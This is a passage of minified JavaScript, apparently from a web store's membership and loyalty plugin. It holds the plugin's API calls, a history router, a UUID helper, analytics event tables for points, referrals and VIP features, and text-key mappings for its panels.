0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Mm=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>Fe.get("/api/user/front/store/storeInfo");$e.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var Ge=[];for(var uo=0;uo<256;++uo)Ge.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Ge[e[t+0]]+Ge[e[t+1]]+Ge[e[t+2]]+Ge[e[t+3]]+"-"+Ge[e[t+4]]+Ge[e[t+5]]+"-"+Ge[e[t+6]]+Ge[e[t+7]]+"-"+Ge[e[t+8]]+Ge[e[t+9]]+"-"+Ge[e[t+10]]+Ge[e[t+11]]+Ge[e[t+12]]+Ge[e[t+13]]+Ge[e[t+14]]+Ge[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function bm(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.re